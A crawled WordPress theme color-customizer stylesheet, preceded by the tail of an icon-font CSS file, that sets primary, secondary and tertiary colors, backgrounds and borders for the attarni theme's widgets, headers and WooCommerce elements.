.hkangles-base-icon-digg:before { content: '\f1a6'; } /* '' */
.hkangles-base-icon-file-pdf:before { content: '\f1c1'; } /* '' */
.hkangles-base-icon-whatsapp:before { content: '\f232'; } /* '' */
.hkangles-base-icon-reddit:before { content: '\f281'; } /* '' */
.hkangles-base-icon-shopping-basket:before { content: '\f291'; } /* '' */
.hkangles-base-icon-vimeo:before { content: '󨇎'; } /* '\e81ce' */

--- FILE ---
content_type: text/css
request_url: https://atamerhukuk.org/wp-content/uploads/attarni-color-customizer/color-customize.css?ver=260111-160556
body_size: 4588
content:

			/*-------------------------*/
			/* Primary Color */
			/*-------------------------*/

			.infobox-style-10 .hkangles-infobox-content .hkangles-infobox-text,
			.services-style-7 .hkangles-service-icon,
			.services-style-6 .hkangles-service-icon,
			.services-style-6 .hkangles-service-button i,
			.testimonials-style-4  span.hkangles-testimonial-designation,
			.services-style-3 .hkangles-service-icon,
			.hkangles_pricing_wrapper .hkangles-ptable-symbol, 
			.hkangles_pricing_wrapper .hkangles-ptable-price,
			.hkangles_pricing_wrapper .hkangles-pricing-table-featured-col .hkangles-pricing-table-icon-wrapper i,
			.blog-style-3 .hkangles-post-wrapper .hkangles-post-title-wrap h3 a:hover,
			.blog-style-3 .hkangles-post-meta .hkangles-post-meta-inner .post-author i, 
			.blog-style-3 .hkangles-post-meta .hkangles-post-meta-inner .post-comment i,
			.hkangles-teammember-link-profiles li a:hover,
			.testimonials-style-2 .hkangles-testimonial-content:after,
			.infobox-style-3 .hkangles-infobox-title a:hover,
			.projects-style-1 .hkangles-project-content-inner .hkangles-project-title-wrap h3 a:hover,
			.header-layout-4 .site-header ul.social-info li i:hover,
			.projects-style-1-second .projects-style-1 .hkangles-project-content-inner .hkangles-project-title-wrap .hkangles-project-category,
			.custom-heading-style-3 .hkangles-heading-subtitle-wrapper .heading-subtitle,
			.single-team h5.hkangles-teammember-designation,
			.infobox-style-9 .hkangles-infobox-title,
			.hkangles-blog-classic .entry-meta-container>span>i,
			.comment-list .comment-date a,
			.sidebar .widget_attarni_recent_entries li .hkangles-post-date,
			blockquote cite,
			span.hkangles-download-text,
			.widget_recent_services ul li a:hover,
			.infobox-style-12  .hkangles-infobox-text,
			.header-layout-3 .site-header .contact-list span, .site-header .contact-list .contact-label,
			.site-header ul.social-info li a,
			.header-layout-2 .site-header .contact-info .contact-item i,
			.slider-demo-icon,
			.slider-heading-subtitle,
			.services-style-2 .hkangles-service-button i,
			.infobox-style-7 .hkangles-infobox-icon:before,
			.infobox-style-7 .hkangles-infobox-title span,
			.infobox-style-7 .hkangles-infobox-icon i,
			.infobox-style-5 .hkangles-infobox-more-icon i,
			.testimonials-style-1 span.hkangles-testimonial-designation,
			.infobox-style-6 .hkangles-infobox-button i,
			.infobox-style-6 .hkangles-infobox-text,
			.infobox-style-6 .hkangles-infobox-icon,
			.hkangles-ourhistory-content .hkangles-history-button a,
			.hkangles-list-wrapper ul li i,
			.custom-heading-style-1 .hkangles-heading-subtitle-wrapper .heading-subtitle,
			.owl-carousel .owl-nav button i,
			.testimonials-style-2  span.hkangles-testimonial-designation,
			.team-style-2 .hkangles-teammember-title-wrap h5,
			.counter-style-3 .hkangles-counter-icon i,
			.services-style-4 .read-more-link a,
			.infobox-style-8 .hkangles-infobox-icon,
			.projects-style-4 .hkangles-project-content-cover .hkangles-project-title-wrap span,
			.services-style-6 span.hkangles-project-category,
			.attarni-page-title.title-color-white .breadcrumb a:hover,
			blockquote span,
			.attarni-copyright a:hover,
			.attarni-footer-widgets-wrapper .widget.widget_nav_menu a:hover,
			.attarni-footer-widgets-wrapper .widget_attarni_recent_entries li .hkangles-post-date,
			.infobox-style-11 .hkangles-infobox-title,
			.header-layout-3 .site-header .contact-info .contact-item i,
			.attarni-main-form2 input[type=submit]:hover,
			.custom-heading-style-1 .hkangles-heading-subtitle-wrapper .heading-subtitle,
			.header-layout-4 .social-info i:hover,
			.services-style-5 .hkangles-service-icon,
			.hkangles-testimonial-rating span.fas.fa-star.checked,
			.testimonials-style-4 .owl-carousel .owl-nav button i,
			.comment-list a.comment-reply-link:hover,
			.hkangles-blog-classic .entry-title a:hover,
			.hkangles-single-contact-inner i,
			.hkangles_pricing_wrapper .hkangles-hkangles-ptable-heading span,
            .infobox-style-6 .hkangles-infobox-title span,
            .infobox-style-12 .hkangles-infobox-title span,
            .site-header .hkangles-textcolor-primary .main-navigation div>ul>li>a,
			.services-style-3 .hkangles-service-content span,
			.services-style-6 .hkangles-service-content span,
			.hkangles-primary-color,
			.coronia-woocommerce-product-slide.woocommerce .hkangles-product-price bdi,
			.header-layout-3 .attarni-sticky-header span.attarni-woocommercec-cart i,
			.header-layout-4 .attarni-sticky-header span.attarni-woocommercec-cart i,
			.widget_attarni_recent_entries li .hkangles-post-date,
			.header-layout-3 .site-header .attarni-sticky-header .main-navigation div> ul > li.current-menu-parent >a, 
			.header-layout-3 .site-header  .attarni-sticky-header .main-navigation div > ul >li>a:hover,
			.header-layout-3 .site-header .attarni-sticky-header .main-navigation div > ul >li.current-menu-item > a, 
			.header-layout-3 .site-header .attarni-sticky-header .main-navigation div > ul >li.current-menu-parent > a,
			.header-layout-3 .attarni-header-button .infobox-style-5 .hkangles-infobox-title,
			.header-layout-3 .attarni-footer-widgets-wrapper a.btn.btn-outline-light.footer-button:hover, 
			.header-layout-4 .site-header .attarni-sticky-header .main-navigation div> ul > li.current-menu-parent >a, 
			.header-layout-4 .site-header  .attarni-sticky-header .main-navigation div > ul >li>a:hover,
			.header-layout-4 .site-header .attarni-sticky-header .main-navigation div > ul >li.current-menu-item > a, 
			.header-layout-4 .site-header .attarni-sticky-header .main-navigation div > ul >li.current-menu-parent > a,
			.header-layout-4 .attarni-header-button .infobox-style-5 .hkangles-infobox-title,
			.header-layout-4 .attarni-footer-widgets-wrapper a.btn.btn-outline-light.footer-button:hover,
			.site-footer .hkangles-infobox-icon,
			.header-layout-3 .site-header .attarni-sticky-header .main-navigation div > ul >li.current-menu-parent > a,
			.header-layout-4 .site-header .attarni-sticky-header .main-navigation div > ul >li.current-menu-parent > a,
			.sidebar-infobox .sidebar-infobox-button a,
			.header-layout-3 .hkangles-header-right-side .attarni-header-icon,
			.header-layout-3 .hkangles-header-right-side .attarni-header-icon,
			.infobox-style-8 .hkangles-infobox-text a,
			.cd-subscribe-form .subscribe-button,
			.cd-main-form2  .attarni-main-form2 input[type=submit],
			.woocommerce ul.products li.product a:hover,
			.woocommerce ul.product_list_widget li a:hover h2,
			.woocommerce .star-rating span,
			.woocommerce-info::before,
			.woocommerce-message::before,
			.infobox-style-2 .hkangles-infobox-icon,
			.infobox-style-3 .hkangles-infobox-icon,
			.counter-style-1 .hkangles-counter-icon,
			.services-style-1 .hkangles-service-date,
			.services-style-2 .hkangles-service-date i,
			.services-style-2 .service-title:hover,
			.team-style-2 .hkangles-teammember-wrapper .teammember-title:hover a,
			.blog-style-2 .hkangles-post-meta .hkangles-post-meta-inner .post-date i, 
			.blog-style-1 .hkangles-post-meta .hkangles-post-meta-inner i,
			.blog-style-4 .hkangles-post-meta .hkangles-post-meta-inner i,
			.blog-style-2 .hkangles-post-wrapper .read-more-link a,
            .site-header .main-navigation div > ul ul li.current-menu-item > a,
            .attarni-copyright .social-icons li a:hover,
			.attarni-action-box a,
			.hkangles-blog-classic .social-share-button i,
			.site-header .main-navigation div > ul >li.current-menu-parent > a,
			.site-header .main-navigation div > ul >li>a:hover,
			.site-header .main-navigation div > ul >li.current-menu-item > a,
			.site-header .main-navigation div > ul ul li.current_page_item > a,
			.site-header .main-navigation div > ul ul li a:hover,
			.skincolor,
			a:hover,
			.attarni-footer-widgets-wrapper .menu li a:before {color: #dd3333; }
            

            /*-------------------------*/
			/* Primary Background Color */
			/*-------------------------*/

		  	.infobox-style-10:before,
		  	.infobox-style-10:after,
		  	.header-layout-4 .site-header .hkangles-bgcolor-white .attarni-header-button a:hover,
		  	.services-style-6 .hkangles-service-wrapper:hover .hkangles-service-content-cover,
		  	.services-style-3 span.hkangles-project-category,
		  	.services-style-3 .hkangles-service-slide:hover span.hkangles-project-category,
		  	.hkangles_pricing_wrapper h3.hkangles-hkangles-ptable-heading:after,
		  	.hkangles_pricing_wrapper h3.hkangles-hkangles-ptable-heading:before,
		  	.hkangles_pricing_wrapper .hkangles-pricing-table-featured-col .hkangles-pricing-table-box:after,
		  	.hkangles-social-contact-icon .social-info-wrapper ul.social-info li a,
		  	.counter-style-1 .hkangles-counter-wrapper::after,
		  	.testimonials-style-2 .owl-carousel .owl-nav button i:hover,
		    .services-style-4 .owl-dots .owl-dot.active,
		  	.single-team .hkangles-teammember-details,
		  	.infobox-style-13,
		  	.hkangle-column-border-bottom:after,
		  	.header-layout-2 .hkangles-bgcolor-primary .site-header-bottom:after,
		  	.hkangles-project-thumbnail-border-top:before,
		  	.hkangles-project-thumbnail-border-top:after,
		  	.hkangles-project-thumbnail-border-right:before,
		  	.hkangles-project-thumbnail-border-right:after,
		  	.comment-list a.comment-reply-link:hover,
		  	.attarni-page-title .breadcrumb span.attarni-delimiter:after,
		  	.attarni-page-title .breadcrumb span.attarni-delimiter:before,
		  	.team-style-2 .hkangles-teammember-social-profile a,
		  	.progress-bar-style-1 .hkangles-progress-bar-inner:after,
		  	.elementor-widget-button.cd-bg-color-secondary .elementor-button:hover,
		  	.progress-bar-style-1 .hkangles-progress-bar-inner,
		  	.counter-style-3 .hkangles-counter-title:after,
		  	.counter-style-3 .hkangles-counter-title:before,
		  	.custom-heading-style-3 .hkangles-heading-subtitle-wrapper .heading-subtitle:before,
		  	.custom-heading-style-3 .hkangles-heading-subtitle-wrapper .heading-subtitle:after,
		  	.elementor-section.cd-bg-color-primary.elementor-element.hkangles-background-overlay .elementor-background-overlay,
		  	.elementor-column.elementor-element.hkangles-background-overlay.cd-bg-color-primary .elementor-background-overlay,
		  	.widget.widget_pages ul li a:after,
			.site-content .widget.widget_nav_menu ul li>a:after,
			.widget.widget_categories ul li>a:after,
			.widget.widget_meta ul li>a:after,
			.widget.widget_recent_entries ul li:after,
			.widget.widget_recent_comments ul li:after,
			.widget.widget_archive ul li a:after,
			ul.wp-block-archives li>a:after,
			blockquote:before,
		  	.single .hkangles-project-details .hkangles-project-detail:before,
		  	.single .hkangles-project-details .hkangles-project-detail:after,
		  	.sidebar .widget h2.widget-title:after,
		  	.widget_recent_services .hkangles-service-content:after,
		  	.widget_recent_services .hkangles-service-content:before,
		  	.slider-image-block:after,
		  	.slider-heading-subtitle:after,
			.slider-heading-subtitle:before,
			.site-footer .widget h2.widget-title:before,
		  	.site-footer .widget h2.widget-title:after,
		  	.infobox-style-1 .hkangles-infobox-icon,
		  	.infobox-style-12 .hkangles-infobox-icon,
		  	.progress-bar-style-2 .hkangles-progress-bar-inner:after,
		  	.progress-bar-style-2 .hkangles-progress-bar-inner,
		  	.hkangle-about-img .elementor-image:after,
		  	.hkangle-about-img-right .elementor-image:after,
		  	.hkangle-service-block .elementor-column-wrap:after,
		  	.hkangle-about-img1 .elementor-image:after,
		  	.infobox-style-5 .hkangles-infobox-icon i,
		  	.testimonials-style-1 .hkangles-testimonial-wrapper:after,
		  	.projects-style-2 .read-more-link,
		  	.counter-style-1 .hkangles-counter-title:before,
		  	.counter-style-1 .hkangles-counter-title:after,
		  	.hkangles-ourhistory-content span.label,
		  	.custom-heading-style-1  .hkangles-heading-subtitle-wrapper .heading-subtitle:after,
		  	.custom-heading-style-1 .hkangles-heading-subtitle-wrapper .heading-subtitle:before,
		  	.blog-style-2 .hkangles-post-meta,
		  	.testimonials-style-2 .owl-dots .owl-dot.active,
		  	.team-style-2 .hkangles-teammember-social-profiles-container,
		  	.counter-style-3:after,
		  	.elementor-accordion .elementor-accordion-item i,
		  	.infobox-style-3 .hkangles-infobox-wrapper:after,
		  	.infobox-style-12 .hkangles-infobox-button a:after,
		  	table thead th,
		   	#scroll-to-top a,
		   	.hkangles-blog-classic-inner span.author.vcard,
		   	body.search input.search-submit:hover,
		   	.projects-style-1 .owl-carousel .owl-nav button i:hover,
		   	.attarni-page-title .breadcrumb span.attarni-delimiter,
		   	.comment-list .reply,
		   	.hkangles-blog-classic ul.social-share-icons a.icon-link i:hover,
		   	.widget.widget_pages ul li a:before,.site-content .widget.widget_nav_menu ul li>a:before,.widget.widget_categories ul li > a:before,
			.widget.widget_meta ul li > a:before,
			.widget.widget_recent_entries ul li:before,
			.widget.widget_recent_comments ul li:before,
			.widget.widget_archive ul li a:before,
			ul.wp-block-archives li > a:before,
			.site-footer .cd-subscribe-form .subscribe-button,
		   	.attarni-footer-contact-wrapper i,
		   	.attarni-footer-widgets-wrapper .social-info-wrapper li a,
		   	.infobox-style-3-white .infobox-style-3 .hkangles-infobox-icon i,
		   	.team-style-1 .hkangles-teammember-social-profiles li a:hover,
		   	.infobox-style-2 .hkangles-infobox-icon,
		   	.infobox-style-1 .hkangles-infobox-content-icon,
		   	.projects-style-2 .hkangles-project-details .hkangles-details-arrow a,
		   	.projects-style-4 .hkangles-project-details .hkangles-details-arrow a,
		   	.custom-heading-style-1 .heading-title:before,
		   	.custom-heading-style-2 .heading-title:before,
		   	.ui-slider-handle.ui-state-default.ui-corner-all,
		   	.rtooltip,
		   	.header-layout-4 .site-header .attarni-sticky-header .attarni-header-button a,
		   	.projects-style-3 .hkangles-project-content-inner .hkangles-project-action-icons a,
		   	.blog-style-1 .post-read-more-link a:hover::after,
		   	.blog-style-4 .post-read-more-link a:hover::after,
		   	.testimonials-style-4 .owl-prev:after,
			.testimonials-style-4 .owl-next:after,
			input[type=submit],
		   	.services-style-4 .hkangles-service-icon,
		   	.hkangles-single-contact-inner,
		   	.header-layout-3 .site-header-top .hkangls-social-links i:hover,
		   	.hkangles-project-details-see-all-projects,
		    .hkangles-project-details-title,
		    .elementor-accordion .elementor-accordion-item .elementor-active i,
			.team-form input[type=submit],
			.attarni-copyright,
			.hkangles-vertical-text .elementor-text-editor,
		   .hkangles-bgcolor-primary,
		   .widget_archive ul li span, 
		   .cd-bg-color-primary.infobox-style-5-second .elementor-element-populated,
		   .services-style-1 .owl-carousel .owl-nav button i, 
		   .attarni-main-form2 input[type=submit],
		   .blog-style-2 .hkangles-post-date,
		   .blog-style-3 .hkangles-post-date,
		   .cd-bg-color-secondary.elementor-column.hkangles-testimonial-bg .elementor-column-wrap,
		   .cd-bg-color-secondary.elementor-column.hkangles-testimonial-bg .elementor-widget-wrap,
		   .attarni-play,
		   .services-style-1 .hkangles-service-content-inner:hover,
		   .site-header .attarni-header-button a,
		   .widget_product_search .woocommerce-product-search button,
		   .site-header .main-navigation div>ul ul a:hover:before,
            .site-header .main-navigation div>ul ul a:before,
			.services-style-2 .hkangles-service-wrapper:after,
			.elementor-widget-button.cd-bg-color-secondary .elementor-button:hover,
			section.error-404 a.fof-back-buttton,
			.attarni-footer-widgets-wrapper a.btn.btn-outline-light.footer-button,
			.hkangles_pricing_wrapper .ptable-btn a,
			.hkangles-blog-classic  .read-more-link a,
			.sidebar-infobox,
			.hkangles-blog-classic .hkangles-single-meta-bottom .tags-links a:hover,
			.widget_tag_cloud a:hover,
			.attarni-topbar-content .attarni-topbar-button,
			.attarni-topbar-content .attarni-topbar-button,
			.thsb-bg-color.cd-bg-color-primary .elementor-column-wrap,
			.thsb-bg-color.cd-bg-color-primary .elementor-widget-wrap,
			.woocommerce-pagination ul li a:hover,
			.woocommerce-pagination ul li span,
			.woocommerce nav.woocommerce-pagination ul li a:focus,
			.woocommerce nav.woocommerce-pagination ul li a:hover,
			.woocommerce nav.woocommerce-pagination ul li span.current,
			.attarni-woocommercec-cart span.number-cart,
			.woocommerce button.button.alt.disabled,
			.woocommerce button.button.alt:disabled,
			.woocommerce #respond input#submit,
			.woocommerce a.button,
			.woocommerce button.button,
			.woocommerce input.button,
			.woocommerce .woocommerce-message  .button,
			.woocommerce div.product .woocommerce-tabs ul.tabs li a:before,
			.woocommerce div.product .woocommerce-tabs ul.tabs li a,
			.woocommerce #respond input#submit.alt,
			.woocommerce a.button.alt,
			.woocommerce button.button.alt,
			.woocommerce input.button.alt,
			.timeline-style-1 .hkangles-timeline-wrapper,
			.services-style-2 .hkangles-service-slide:hover .hkangles-service-wrapper,
			.blog-style-2 .hkangles-post-meta .hkangles-post-meta-inner .post-author:after,
			.team-style-1 .hkangles-teammember-show-details,
			.services-style-2 .hkangles-service-slide .hkangles-service-wrapper:hover .hkangles-service-date i,
			.team-style-1 .hkangles-teammember-content-cover .hkangles-teammember-share,			
			.infobox-style-4:hover .hkangles-infobox-inner:after,
			.blog-style-1 .hkangles-post-date,
			.blog-style-4 .hkangles-post-date,
			.blog-style-2 .hkangles-post-meta .hkangles-post-meta-inner .post-date:after,
			.blog-style-3 .hkangles-post-meta .hkangles-post-meta-inner .post-date:after,
			.elementor-widget-button.cd-bg-color-primary .elementor-button,
			.cd-bg-color-primary.elementor-column,
			.elementor-section.cd-bg-color-primary,
			.cd-right-expand.cd-bg-color-primary .elementor-column-wrap:after,
			.cd-left-expand.cd-bg-color-primary .elementor-column-wrap:after,
			.cd-right-expand.cd-bg-color-primary .elementor-widget-wrap:after,
			.cd-left-expand.cd-bg-color-primary .elementor-widget-wrap:after,
			.cd-right-expand.elementor-top-section.cd-bg-color-primary:after,
			.cd-left-expand.elementor-top-section.cd-bg-color-primary:after,
			.wpb-js-composer .attarni-accordion-style-1 .vc_tta.vc_general .vc_tta-panel.vc_active .vc_tta-panel-title>a:before,
			.owl-dots .owl-dot.active,
			button.attarni-search-button,
			.attarni-year,
			.attarni-about-introbox:before,
			.hkangles-blog-classic footer ul.social-share-icons a.icon-link,
			.col-extend-right.extend-with-primary-bg:after,
			.vc_row.attarni-bg-color-primary,
			.wpb_column.attarni-bg-color-primary > .vc_column-inner,
			.post.sticky .hkangles-blog-classic-inner:after,
			.wp-block-tag-cloud a:hover,
			.comment-respond .comment-form input[type=submit],
			.wp-block-button__link:hover{background-color: #dd3333; }


            /*-------------------------*/
			/* Primary Border Color */
			/*-------------------------*/

			
			.woocommerce-pagination ul li a:hover,
			.woocommerce-pagination ul li span,
			.woocommerce nav.woocommerce-pagination ul li a:focus,
			.woocommerce nav.woocommerce-pagination ul li a:hover,
			.woocommerce nav.woocommerce-pagination ul li span.current
			.post.sticky .hkangles-blog-classic-inner{border-color:#dd3333;}
			.single-service .widget.widget_recent_services h2.widget-title:after, 
			.hkangles-project-details-title:after,
			.woocommerce-info,
			.woocommerce-message,
			.oc_top::after,
			.infobox-style-13:after,
			.services-style-7 .hkangles-service-wrapper:after,
			.site-header .main-navigation div > ul > li > ul,
			.site-header .main-navigation div > ul > li > ul ul {border-top-color:#dd3333;}
			.services-style-7 .hkangles-service-content-cover:after,
			.hkangles-single-contact-inner:after {border-right-color:#dd3333;}
			.projects-style-3 .hkangles-project-content-inner .hkangles-project-title-wrap,
			.testimonials-style-3 .hkangles-testimonial-slide,
			.infobox-bottm-border .infobox-style-6,
			.infobox-bottm-border .infobox-style-12,
			.services-style-7 .hkangles-service-wrapper:after,
			.team-style-1 .hkangles-teammember-wrapper,
			.attarni-action-box a {border-bottom-color:#dd3333;}
			.navigation .nav-links .nav-next a:before,
			.navigation .nav-links .nav-previous a:after,
			.sidebar input[type="search"] {border-color:#dd3333;}
			.tsb-our-history,
			.infobox-style-4,
			.services-style-7 .hkangles-service-content-cover:after,
			.hkangles-ourhistory-content .history-content,
			.slider-title-wrap,
			.hkangles-blog-classic blockquote {border-left-color:#dd3333;}
            
 			/*-------------------------*/
			   /* Secondary Color */
			/*-------------------------*/

	
			.hkangles-social-contact-icon .social-info-wrapper ul.social-info li a:hover i,
			.hkangles-infobox-7-second .infobox-style-7 .hkangles-infobox-icon:before,
			.custom-heading-style-2 .hkangles-heading-subtitle-wrapper .heading-subtitle,
			.attarni-footer-widgets-wrapper .social-info-wrapper li a:hover,
			.counter-style-2 .hkangles-counter-icon,
			.site-header .hkangles-textcolor-secondary .main-navigation div>ul>li>a,
			.widget_recent_services .hkangles-service-content:after,
			.blog-style-1 .hkangles-post-category a,
			.blog-style-4 .hkangles-post-category a {color: #162542; }	

 			/*-------------------------*/
		   /* Secondary Background Color */
			/*-------------------------*/

			
			.header-layout-4 .site-header .hkangles-bgcolor-white .attarni-header-button a,
			.hkangle-about-img-right .elementor-image:before,
			.hkangles_pricing_wrapper .hkangles-pricing-table-box:after,
			.hkangles_pricing_wrapper .hkangles-pricing-table-featured-col .hkangles-pricing-table-box,
			body .owl-dots .owl-dot,
			.single-team .hkangles-teammember-link-profiles li a,
			.infobox-style-4 .hkangles-infobox-icon,
			.attarni-main-form input[type=submit],
			.header-layout-2 .hkangles-bgcolor-secondary .site-header-bottom:after,
			.team-style-2 .hkangles-teammember-social-profile a:hover,
			.infobox-style-5 .hkangles-infobox-wrapper:hover .hkangles-infobox-icon i,
			.elementor-widget-button.cd-bg-color-primary .elementor-button:hover,
			.hkangles-blog-banner-content,
			.custom-heading-style-2 .hkangles-heading-subtitle-wrapper .heading-subtitle:after,
			.custom-heading-style-2 .hkangles-heading-subtitle-wrapper .heading-subtitle:before,
			.projects-style-1 .owl-dots .owl-dot.active,
			.elementor-section.cd-bg-color-secondary.elementor-element.hkangles-background-overlay .elementor-background-overlay,
			.elementor-column.elementor-element.hkangles-background-overlay.cd-bg-color-secondary .elementor-background-overlay,
			.counter-style-2-second .counter-style-2 .hkangles-counter-title:after,
		  	.counter-style-2-second .counter-style-2 .hkangles-counter-title:before,
		  	.projects-style-1 .hkangles-project-thumbnail-wrapper:hover .hkangles-project-image-container:after,
			.team-form input[type=submit]:hover,
			.comment-list a.comment-reply-link,
			.header-layout-2 .site-header ul.social-info li a:hover,
			.header-layout-2 .site-header .attarni-header-button a:hover,
			.site-header .attarni-header-button a:hover,
			.hkangle-about-img .elementor-image:before,
			.projects-style-2 .hkangles-project-content-cover,
			.services-style-1 .hkangles-service-content-inner,
			.counter-style-2 .hkangles-counter-title:after,
			.counter-style-2 .hkangles-counter-title:before,
			.widget_search .search-submit,
			.testimonials-style-4 .owl-nav button i:hover,
			.get-quote-form input[type=submit]:hover,
			.infobox-style-5 span.icon-cound-number,
			.hkangles-blog-classic .read-more-link a:hover,
			.hkangles-single-contact-inner .elementor-button-wrapper a:hover,
			.attarni-main-form2 input[type=submit]:hover,
			.hkangles-bgcolor-secondary,
			.cd-bg-color-secondary.infobox-style-5-second .elementor-element-populated,
			 .header-layout-3 .site-header-top .hkangls-social-links i,
			 .header-layout-4 .hkangls-social-links i,
			.woocommerce #respond input#submit.alt:hover, 
			.woocommerce a.button.alt:hover, 
			.woocommerce button.button.alt:hover, 
			.woocommerce input.button.alt:hover.elementor-widget-button.cd-bg-color-white .elementor-button:hover,
			.thsb-bg-color.cd-bg-color-secondary .elementor-column-wrap,
			.thsb-bg-color.cd-bg-color-secondary .elementor-widget-wrap,
			.elementor-widget-button.cd-bg-color-secondary .elementor-button,
			.cd-bg-color-secondary.elementor-column,
			.infobox-style-4 .hkangles-infobox-inner:after,
			.elementor-section.cd-bg-color-secondary,
			.cd-right-expand.cd-bg-color-secondary .elementor-column-wrap:after,
			.cd-left-expand.cd-bg-color-secondary .elementor-column-wrap:after,
			.cd-right-expand.cd-bg-color-secondary .elementor-widget-wrap:after,
			.cd-left-expand.cd-bg-color-secondary .elementor-widget-wrap:after,
			.cd-right-expand.elementor-top-section.cd-bg-color-secondary:after,
			.cd-left-expand.elementor-top-section.cd-bg-color-secondary:after,
			.widget_recent_services ul li:hover a:before,
			.widget_recent_services ul li[aria-current="page"] a:before,			
			.attarni-contact-info .wpcf7-submit:hover,			
			.site-header .attarni-bg-color-secondary,
			.comment-respond .comment-form input[type=submit]:hover{background-color: #162542; }

			/*-------------------------*/
		   /* Tertiary Background Color */
			/*-------------------------*/


			.hkangles-blog-classic ul.social-share-icons a.icon-link i,
			.hkangles-blog-classic .hkangles-single-meta-bottom .tags-links a,
			.header-layout-2 .site-header ul.social-info li,
			.hkangle-about-grey1-block.elementor-section:after,
			.hkangle-about-grey-block.elementor-section:after,
			.services-style-2 .hkangles-service-icon,
			.infobox-style-6 .hkangles-infobox-icon:after,
			.testimonials-style-2 .owl-stage-outer:after,
			.owl-carousel .owl-nav button i,
			.infobox-style-8 .hkangles-infobox-icon:after,
			.widget_categories ul li span,
			.hkangles_pricing_wrapper .hkangles-pricing-table-box,
			.team-style-1 .hkangles-teammember-wrapper,
			.elementor-accordion .elementor-tab-title,
			.cd-bg-color-tertiary.infobox-style-5-second .elementor-element-populated,
			.header-layout-3 .attarni-sticky-header span.attarni-woocommercec-cart span.number-cart,
			.header-layout-4 .attarni-sticky-header span.attarni-woocommercec-cart span.number-cart,
			.blog-style-1 .hkangles-post-category a,
			.blog-style-4 .hkangles-post-category a,
			.comment-navigation .nav-next a:after, 
			.posts-navigation .nav-next a:after, 
			.post-navigation .nav-next a:after,
			.comment-navigation .nav-previous a:before, 
			.posts-navigation .nav-previous a:before,
			.post-navigation .nav-previous a:before,
			.thsb-bg-color.cd-bg-color-tertiary .elementor-column-wrap,
			.thsb-bg-color.cd-bg-color-tertiary .elementor-widget-wrap,
			.cd-bg-color-tertiary.elementor-column,
			.cd-left-expand.elementor-top-section.cd-bg-color-tertiary:after,			
			.cd-right-expand.elementor-top-section.cd-bg-color-tertiary:after,			
			.cd-right-expand.cd-bg-color-tertiary .elementor-column-wrap:after,
			.cd-left-expand.cd-bg-color-tertiary .elementor-column-wrap:after,
			.cd-right-expand.cd-bg-color-tertiary .elementor-widget-wrap:after,
			.cd-left-expand.cd-bg-color-tertiary .elementor-widget-wrap:after,
			.elementor-section.cd-bg-color-tertiary,
			.elementor-widget-button.cd-bg-color-tertiary .elementor-button,
			.attarni-contact-info .infobox-style-3 i:after{background-color: #f3f3f3; }

			/*-------------------------*/
		    /* White Background Color */
			/*-------------------------*/	

			.services-style-3 .hkangles-service-title-wrap,
			.hkangles-social-contact-icon .social-info-wrapper ul.social-info li a:hover,
			.single-team .hkangles-teammember-link-profiles li a:hover,
			.hkangles-bgcolor-white,
			.thsb-bg-color.cd-bg-color-white .elementor-column-wrap,
			.thsb-bg-color.cd-bg-color-white .elementor-widget-wrap,
			.cd-bg-color-white.elementor-column,
			.cd-left-expand.elementor-top-section.cd-bg-color-white:after,			
			.cd-right-expand.elementor-top-section.cd-bg-color-white:after,			
			.cd-right-expand.cd-bg-color-white .elementor-column-wrap:after,
			.cd-left-expand.cd-bg-color-white .elementor-column-wrap:after,
			.cd-right-expand.cd-bg-color-white .elementor-widget-wrap:after,
			.cd-left-expand.cd-bg-color-white .elementor-widget-wrap:after,
			.elementor-section.cd-bg-color-white,
			.elementor-widget-button.cd-bg-color-white .elementor-button {background-color: #fff }

			/*-------------------------*/
		    /* White Color */
			/*-------------------------*/	


			.services-style-3 .hkangles-service-slide:hover span.hkangles-project-category,
			.testimonials-style-2 .owl-carousel .owl-nav button i:hover,
			.header-layout-4 .site-header .search-wrapper:hover i,
			.site-header .hkangles-textcolor-white .main-navigation div>ul>li>a {color: #fff }

			/*-------------------------*/
		    /* Transparent Background Color */
			/*-------------------------*/	

			.hkangles-bgcolor-transparent {background-color: transparent }
			
			/*-------------------------*/
			   /* Quaternary Color */
			/*-------------------------*/
				

			.blog-style-2 .hkangles-post-wrapper .read-more-link a:hover,
			.comment-list span.comment-author,
			.hkangles-blog-classic .entry-meta-footer,
			.single-service .item-download a .hkangles-download-title,
			.cd-subscribe-form .subscribe-button:hover,
			.services-style-2 h3.hkangles-service-title a,
			.progress-bar-style-2 .hkangles-progress-bar-value,
			.progress-bar-style-2 .hkangles-progress-bar-title,
			.testimonials-style-1 .hkangles-testimonial-content p,
			.counter-style-1 .hkangles-counter-number,
			.hkangles-list-wrapper .list-item a,
			.counter-style-3 .hkangles-counter-wrapper .hkangles-counter-number,
			.counter-style-3,
			.infobox-style-2 .hkangles-infobox-title,
			.projects-style-2 .hkangles-project-detail-title,
			.projects-style-4 .hkangles-project-detail-title,
			.testimonials-style-2 .hkangles-testimonials-title-wrap .testimonial-designation,
			.testimonials-style-2 .hkangles-testimonial-content p,
			.blog-style-1 .hkangles-post-date,
			.blog-style-4 .hkangles-post-date,
			.infobox-style-6 .hkangles-infobox-title,
			.get-quote-form .get-quote-title,
			.widget.widget_categories ul li > a:before,
			.widget_tag_cloud a,
			.widget h2.widget-title,
			.testimonials-style-1 .testimonial-title,
			.services-style-3 .service-title,
			.testimonials-style-2 .testimonial-title,
			.blog-style-2 .hkangles-post-wrapper .hkangles-post-title-wrap h3 a,
			.blog-style-2 .hkangles-post-wrapper .hkangles-post-title-wrap h3 a,
			.infobox-style-1 .hkangles-infobox-title,
			.coronia-woocommerce-product-slide.woocommerce h2.woocommerce-loop-product__title,
			.custom-heading-style-1 .hkangles-heading-title-wrapper .heading-title, 
			a,a:visited	{color: #162542; }	

			/*-------------------------*/
		   /* Quaternary Background Color */
			/*-------------------------*/	

			section.error-404 a.fof-back-buttton:hover,
			.infobox-style-9 .hkangles-infobox-content .hkangles-infobox-text i,
			.services-style-3 .hkangles-service-action-icons,
			.services-style-6 .hkangles-service-action-icons,
			.coronia-woocommerce-product-slide.woocommerce .hkangles-add-to-cart-button {background-color: #162542; }
			.site-footer .attarni-top-footer-widgets-wrapper-inner .top-footer-left {background-color: #162542; }
			.attarni-copyright {background-color: #162542; }
			.hkangles-topbar-wrapper {color: #ffffff; }
			.hkangles-topbar-wrapper {background-color: #14213b; }
			.attarni-page-title {height: 400px; }
			.site-header .site-logo img {height: 40px; }
